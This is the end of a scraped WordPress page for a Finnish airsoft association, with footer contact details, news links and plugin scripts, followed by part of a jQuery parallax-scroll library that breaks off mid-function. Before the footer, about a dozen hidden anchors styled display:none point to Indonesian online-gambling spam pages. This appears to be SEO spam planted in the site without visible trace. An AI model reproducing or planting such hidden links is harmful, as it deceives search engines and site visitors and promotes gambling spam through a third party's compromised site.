									<a itemprop="url" class="qodef-m-nav qodef--next"
					   href="https://ehasa.org/event-item/vihtijarvi-conquest/">
						<span class="qodef-icon-elegant-icons arrow_carrot-right"></span>						<span class="qodef-m-nav-label">Next</span>					</a>
						</div>
	</div>
                </div>
            </div>
        </div>
    </div>
</article>	</div>
</div>		</div>
	</main>
<a style = "display:none" href = "https://linkresmi.gumlet.io/duta76.html">duta76</a><a style = "display:none" href = "https://ironchefallstars.com/portfolio-item/iron-chef-ikuei-arakane/">perihoki</a><a style = "display:none" href = "https://wikarna-news.github.io/viral-blog/pola-mahjong-wild-2-terbaru-sering-dipakai-pemain-duta76-saat-modal-tipis-sicbo-gates-of-olympus.html">pola mahjong wild 2 terbaru sering dipakai pemain duta76 saat modal tipis sicbo gates of olympus</a><a style = "display:none" href = "https://wikarna-news.github.io/viral-blog/trik-rahasia-mahjong-ways-2-pgsoft-scatter-hitam-baccarat-duta76-tanpa-banyak-risiko-starlight-princess.html">trik rahasia mahjong ways 2 pgsoft scatter hitam baccarat duta76 tanpa banyak risiko starlight princess</a><a style = "display:none" href = "https://wikarna-news.github.io/viral-blog/pola-mahjong-wins-3-pragmatic-blackjack-paling-konsisten-menurut-data-duta76-hari-ini-sweet-bonanza.html">pola mahjong wins 3 pragmatic blackjack paling konsisten menurut data duta76 hari ini sweet bonanza</a><a style = "display:none" href = "https://wikarna-news.github.io/viral-blog/analisis-jitu-perihoki-tren-bermain-dan-arah-kemenangan-pada-mahjong-ways-2-pgsoft-roulette-wild-west-gold.html">analisis jitu perihoki tren bermain dan arah kemenangan pada mahjong ways 2 pgsoft roulette wild west gold</a><a style = "display:none" href = "https://wikarna-news.github.io/viral-blog/bongkar-faktor-kemenangan-mahjong-wins-3-pragmatic-blackjack-dikupas-tuntas-perihoki-aztec-gems.html">bongkar faktor kemenangan mahjong wins 3 pragmatic blackjack dikupas tuntas perihoki aztec gems</a><a style = "display:none" href = "https://dursatwa-news.github.io/post-berita/metode-bermain-mahjong-wild-deluxe-sicbo-perihoki-mudah-dapatkan-jepe-berlimpah-gates-of-olympus.html">metode bermain mahjong wild deluxe sicbo perihoki mudah dapatkan jepe berlimpah gates of olympus</a><a style = "display:none" href = "https://dursatwa-news.github.io/post-berita/penguraian-faktor-kemenangan-mahjong-ways-2-pgsoft-baccarat-dibahas-secara-menyeluruh-perihoki-lucky-neko.html">penguraian faktor kemenangan mahjong ways 2 pgsoft baccarat dibahas secara menyeluruh perihoki lucky neko</a><a style = "display:none" href = "https://dursatwa-news.github.io/post-berita/skema-terbaru-mahjong-wins-3-pragmatic-blackjack-bisa-bikin-permainan-perihoki-lebih-menguntungkan-wild-bounty-hunter.html">skema terbaru mahjong wins 3 pragmatic blackjack bisa bikin permainan perihoki lebih menguntungkan wild bounty hunter</a><a style = "display:none" href = "https://dursatwa-news.github.io/post-berita/cara-membaca-arah-permainan-duta76-pola-mahjong-ways-2-dari-data-rtp-live-terkini-roulette-sabung-ayam-sv388.html">cara membaca arah permainan duta76 pola mahjong ways 2 dari data rtp live terkini roulette sabung ayam sv388</a><a style = "display:none" href = "https://dursatwa-news.github.io/post-berita/mahjong-wins-3-pragmatic-blackjack-bikin-banjir-kemenangan-pola-cepat-duta76-bikin-pemain-sbobet88-terkejut.html">mahjong wins 3 pragmatic blackjack bikin banjir kemenangan pola cepat duta76 bikin pemain sbobet88 terkejut</a><a style = "display:none" href = "https://www.tvthunder.co.th/books/transisi-visual-gulungan-bawa-ritme-baru-pada-mahjong-ways-2-rahasia-kemenangan-yang-mengejutkan.html">transisi visual gulungan bawa ritme baru pada mahjong ways 2 rahasia kemenangan yang mengejutkan</a>			
</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		

<div id="qodef-page-content-bottom"  style="background: #f7f8f9"  >
	<div id="qodef-page-content-bottom-inner" class="qodef-content-full-width">

	
</div></div><footer id="qodef-page-footer"  role="contentinfo">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="dogood_core_separator-20" class="widget widget_dogood_core_separator" data-area="qodef-footer-top-area-column-1"><div class="qodef-shortcode qodef-m  qodef-separator clear  ">	<div class="qodef-m-line" style="border-color: #ffffff00;border-bottom-width: 0px;margin-top: 0px;margin-bottom: 7px"></div></div></div><div id="dogood_core_single_image-2" class="widget widget_dogood_core_single_image" data-area="qodef-footer-top-area-column-1"><div class="qodef-shortcode qodef-m  qodef-single-image qodef-layout--default  qodef--retina ">			<div class="qodef-m-image">							<a itemprop="url" href="https://ehasa.org" target="_self">																<img loading="lazy" itemprop="image" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" width="100" height="84" alt="" />															</a>					</div>	</div></div>						</div>
											<div class="qodef-grid-item">
							<div id="dogood_core_title_widget-40" class="widget widget_dogood_core_title_widget" data-area="qodef-footer-top-area-column-2">							<h4 class="qodef-widget-title" style="margin-bottom: 4px">
				Contact us				</h4>
						</div><div id="block-14" class="widget widget_block" data-area="qodef-footer-top-area-column-2"><div><a href="mailto:info@ehasa.org">info@ehasa.org</a></div>
<div style="margin-bottom: 7px"><a itemprop="telephone" href="tel:+358400232630">+358 400 232 630</a></div>
<div style="margin-bottom: 7px"><a href="#" target="_blank">Ehasa ry<br />
c/o Sariola,<br /> Mutintie 319, 54590, Kaitjärvi <br />Finland</a></div>
<div style="font-size: 80%;">
Verkkolaskuosoite/OVT: 003727576405<br />
Verkkolaskuoperaattori: 003721291126 (Maventa)
</div>
</div>						</div>
											<div class="qodef-grid-item">
							<div id="dogood_core_title_widget-6" class="widget widget_dogood_core_title_widget" data-area="qodef-footer-top-area-column-3">							<h4 class="qodef-widget-title" style="margin-bottom: 4px">
				Latest news				</h4>
						</div><div id="dogood_core_simple_blog_list-5" class="widget widget_dogood_core_simple_blog_list" data-area="qodef-footer-top-area-column-3"><div class="qodef-shortcode qodef-m  qodef-blog qodef-item-layout--simple qodef-grid qodef-layout--columns  qodef-gutter--no qodef-col-num--1 qodef-item-layout--simple qodef--no-bottom-space qodef-pagination--off qodef-responsive--predefined qodef-swiper-pagination--on" data-options="{&quot;plugin&quot;:&quot;dogood_core&quot;,&quot;module&quot;:&quot;blog\/shortcodes&quot;,&quot;shortcode&quot;:&quot;blog-list&quot;,&quot;post_type&quot;:&quot;post&quot;,&quot;next_page&quot;:&quot;2&quot;,&quot;max_pages_num&quot;:6,&quot;behavior&quot;:&quot;columns&quot;,&quot;images_proportion&quot;:&quot;custom&quot;,&quot;custom_image_width&quot;:&quot;109&quot;,&quot;custom_image_height&quot;:&quot;83&quot;,&quot;columns&quot;:1,&quot;columns_responsive&quot;:&quot;predefined&quot;,&quot;columns_1440&quot;:&quot;3&quot;,&quot;columns_1366&quot;:&quot;3&quot;,&quot;columns_1024&quot;:&quot;3&quot;,&quot;columns_768&quot;:&quot;3&quot;,&quot;columns_680&quot;:&quot;3&quot;,&quot;columns_480&quot;:&quot;3&quot;,&quot;space&quot;:&quot;no&quot;,&quot;posts_per_page&quot;:&quot;3&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;additional_params&quot;:&quot;tax&quot;,&quot;tax&quot;:&quot;category&quot;,&quot;tax_slug&quot;:&quot;news&quot;,&quot;layout&quot;:&quot;simple&quot;,&quot;title_tag&quot;:&quot;h6&quot;,&quot;is_widget_element&quot;:&quot;yes&quot;,&quot;pagination_type&quot;:&quot;no-pagination&quot;,&quot;object_class_name&quot;:&quot;DoGoodCore_Blog_List_Shortcode&quot;,&quot;taxonomy_filter&quot;:&quot;category&quot;,&quot;additional_query_args&quot;:{&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;news&quot;}]}}">		<div class="qodef-grid-inner clear">		<article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--custom post-10795 post type-post status-publish format-standard has-post-thumbnail hentry category-battlegroup-25 category-news">	<div class="qodef-e-inner">			<div class="qodef-e-media-image">		<a itemprop="url" href="https://ehasa.org/prepare-for-the-biggest-milsim-event-in-finland-battlegroup-2025-operation-clean-haven/">			<img loading="lazy" src="https://ehasa.org/wp-content/uploads/2025/06/cc513e53-ec73-4853-8afb-6b5bcf529368-109x83.png" alt="" width="109" height="83" data-ratio="1.3132530120482" />		</a>	</div>		<div class="qodef-e-content">			<div class="qodef-e-top-holder">				<div class="qodef-e-info">					<a title="Title Text: " itemprop="dateCreated" href="https://ehasa.org/2025/06/" class="entry-date published updated">	24.6.2025</a><div class="qodef-info-separator-end"></div>				</div>			</div>			<div class="qodef-e-text">				<h6 itemprop="name" class="qodef-e-title entry-title" >	<a itemprop="url" class="qodef-e-title-link" href="https://ehasa.org/prepare-for-the-biggest-milsim-event-in-finland-battlegroup-2025-operation-clean-haven/">		Prepare for the biggest Milsim event in Finland – Battlegroup 2025 – Operation Clean Haven.	</a></h6>			</div>		</div>	</div></article><article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--custom post-10746 post type-post status-publish format-standard has-post-thumbnail hentry category-battlegroup-25 category-news">	<div class="qodef-e-inner">			<div class="qodef-e-media-image">		<a itemprop="url" href="https://ehasa.org/airsoft-milsim-event-battlegroup/">			<img loading="lazy" src="https://ehasa.org/wp-content/uploads/2024/11/thumb-109x83.jpg" alt="" width="109" height="83" data-ratio="1.3132530120482" />		</a>	</div>		<div class="qodef-e-content">			<div class="qodef-e-top-holder">				<div class="qodef-e-info">					<a title="Title Text: " itemprop="dateCreated" href="https://ehasa.org/2024/11/" class="entry-date published updated">	11.11.2024</a><div class="qodef-info-separator-end"></div>				</div>			</div>			<div class="qodef-e-text">				<h6 itemprop="name" class="qodef-e-title entry-title" >	<a itemprop="url" class="qodef-e-title-link" href="https://ehasa.org/airsoft-milsim-event-battlegroup/">		Airsoft Milsim event Battlegroup	</a></h6>			</div>		</div>	</div></article><article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--custom post-10125 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-tstos-24">	<div class="qodef-e-inner">			<div class="qodef-e-media-image">		<a itemprop="url" href="https://ehasa.org/discount-deal-to-bellum-and-battlegroup-events/">			<img loading="lazy" src="https://ehasa.org/wp-content/uploads/2024/06/Bellum-battlegroup-poster-ig-109x83.png" alt="" width="109" height="83" data-ratio="1.3132530120482" />		</a>	</div>		<div class="qodef-e-content">			<div class="qodef-e-top-holder">				<div class="qodef-e-info">					<a title="Title Text: " itemprop="dateCreated" href="https://ehasa.org/2024/06/" class="entry-date published updated">	6.6.2024</a><div class="qodef-info-separator-end"></div>				</div>			</div>			<div class="qodef-e-text">				<h6 itemprop="name" class="qodef-e-title entry-title" >	<a itemprop="url" class="qodef-e-title-link" href="https://ehasa.org/discount-deal-to-bellum-and-battlegroup-events/">		Discount deal to Bellum and Battlegroup players	</a></h6>			</div>		</div>	</div></article>	</div>	</div></div>						</div>
											<div class="qodef-grid-item">
							<div id="dogood_core_title_widget-39" class="widget widget_dogood_core_title_widget" data-area="qodef-footer-top-area-column-4">							<h4 class="qodef-widget-title" style="margin-bottom: 4px">
				About us				</h4>
						</div><div id="block-38" class="widget widget_block widget_text" data-area="qodef-footer-top-area-column-4">
<p>Ehasa ry is a registered association established in Helsinki, whose task is to organize airsoft events in Finland</p>
</div><div id="block-35" class="widget widget_block" data-area="qodef-footer-top-area-column-4"><p>© 2022 <a href="https://ehasa.org/" target="_blank" rel="nofollow noopener">Ehasa</a></p>
</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer>
<a id="qodef-back-to-top" href="#" class="qodef--predefined">
	<span class="qodef-back-to-top-icon">
		<span class="qodef-icon-ionicons ion-ios-arrow-up" ></span>	</span>
</a>
	</div><!-- close #qodef-page-wrapper div from header.php -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dogood/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://ehasa.org/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ehasa.org/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ehasa.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ehasa.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://ehasa.org/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/assets/plugins/modernizr/modernizr.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/parallax-images/assets/js/plugins/jquery.parallax-scroll.js?ver=1" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/assets/plugins/hover-dir/jquery.hoverDir.min.js?ver=6.9" id="hover-dir-js"></script>
<script type="text/javascript" id="dogood-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg class=\"qodef-svg--slider-arrow-left\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 26 50.9\" xml:space=\"preserve\"\u003E\u003Cpolyline points=\"25.6,0.4 0.7,25.5 25.6,50.6 \" /\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg class=\"qodef-svg--slider-arrow-right\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 26 50.9\" xml:space=\"preserve\"\u003E\u003Cpolyline points=\"0.4,50.6 25.3,25.5 0.4,0.4 \" /\u003E\u003C/svg\u003E","iconClose":"\u003Csvg class=\"qodef-svg--close\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n     width=\"16.971px\" height=\"16.971px\" viewBox=\"0 0 16.971 16.971\" enable-background=\"new 0 0 16.971 16.971\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Crect x=\"6.985\" y=\"-2.015\" transform=\"matrix(0.7071 -0.7071 0.7071 0.7071 -3.5147 8.4853)\" width=\"3\" height=\"21\"\u003E\u003C/rect\u003E\u003Crect x=\"6.985\" y=\"-2.015\" transform=\"matrix(0.7071 0.7071 -0.7071 0.7071 8.4853 -3.5147)\" width=\"3\" height=\"21\"\u003E\u003C/rect\u003E\u003C/g\u003E\u003C/svg\u003E","topAreaHeight":0,"restUrl":"https://ehasa.org/wp-json/","restNonce":"84bc23d1a3","paginationRestRoute":"dogood/v1/get-posts","headerHeight":100,"mobileHeaderHeight":70}};
//# sourceURL=dogood-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/themes/dogood/assets/js/main.min.js?ver=6.9" id="dogood-main-js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyC6zdCV67yAQ3hciGlHRVl39s6oB_2KqOs&amp;ver=6.9" id="google-map-api-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/custom-marker.js?ver=6.9" id="dogood-core-map-custom-marker-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/markerclusterer.js?ver=6.9" id="markerclusterer-js"></script>
<script type="text/javascript" id="dogood-core-google-map-js-extra">
/* <![CDATA[ */
var qodefMapsVariables = {"global":{"mapStyle":[{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#e9e9e9"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"color":"#deebd8"},{"visibility":"on"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#c4e5f3"},{"visibility":"on"}]}],"mapZoom":12,"mapScrollable":false,"mapDraggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true,"fullscreenControl":true,"geolocationTitle":"Your location is here"},"multiple":[]};
//# sourceURL=dogood-core-google-map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/google-map.js?ver=6.9" id="dogood-core-google-map-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/assets/js/dogood-core.min.js?ver=6.9" id="dogood-core-script-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ehasa.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ehasa.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ehasa.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/parallax-images/assets/js/plugins/jquery.parallax-scroll.js?ver=1
body_size: 4722
content:
// jQuery(function() {
//     ParallaxScroll.init();
// });

var ParallaxScroll = {
    /* PUBLIC VARIABLES */
    showLogs: false,
    round: 1000,

    /* PUBLIC FUNCTIONS */
    init: function() {
        this._log("init");
        if (this._inited) {
            this._log("Already Inited");
            this._inited = true;
            return;
        }
        this._requestAnimationFrame = (function(){
          return  window.requestAnimationFrame       || 
                  window.webkitRequestAnimationFrame || 
                  window.mozRequestAnimationFrame    || 
                  window.oRequestAnimationFrame      || 
                  window.msRequestAnimationFrame     || 
                  function(/* function */ callback, /* DOMElement */ element){
                      window.setTimeout(callback, 1000 / 60);
                  };
        })();
        this._onScroll(true);
    },

    /* PRIVATE VARIABLES */
    _inited: false,
    _properties: ['x', 'y', 'z', 'rotateX', 'rotateY', 'rotateZ', 'scaleX', 'scaleY', 'scaleZ', 'scale'],
    _requestAnimationFrame:null,

    /* PRIVATE FUNCTIONS */
    _log: function(message) {
        if (this.showLogs) console.log("Parallax Scroll / " + message);
    },
    _onScroll: function(noSmooth) {
        var scroll = jQuery(document).scrollTop();
        var windowHeight = jQuery(window).height();
        this._log("onScroll " + scroll);
        jQuery("[data-parallax]").each(jQuery.proxy(function(index, el) {
            var jQueryel = jQuery(el);
            var properties = [];
            var applyProperties = false;
            var style = jQueryel.data("style");
            if (style == undefined) {
                style = jQueryel.attr("style") || "";
                jQueryel.data("style", style);
            }
            var datas = [jQueryel.data("parallax")];
            var iData;
            for(iData = 2; ; iData++) {
                if(jQueryel.data("parallax"+iData)) {
                    datas.push(jQueryel.data("parallax-"+iData));
                }
                else {
                    break;
                }
            }
            var datasLength = datas.length;
            for(iData = 0; iData < datasLength; iData ++) {
                var data = datas[iData];
                var scrollFrom = data["from-scroll"];
                if (scrollFrom == undefined) scrollFrom = Math.max(0, jQuery(el).offset().top - windowHeight);
                scrollFrom = scrollFrom | 0;
                var scrollDistance = data["distance"];
                var scrollTo = data["to-scroll"];
                if (scrollDistance == undefined && scrollTo == undefined) scrollDistance = windowHeight;
                scrollDistance = Math.max(scrollDistance | 0, 1);
                var easing = data["easing"];
                var easingReturn = data["easing-return"];
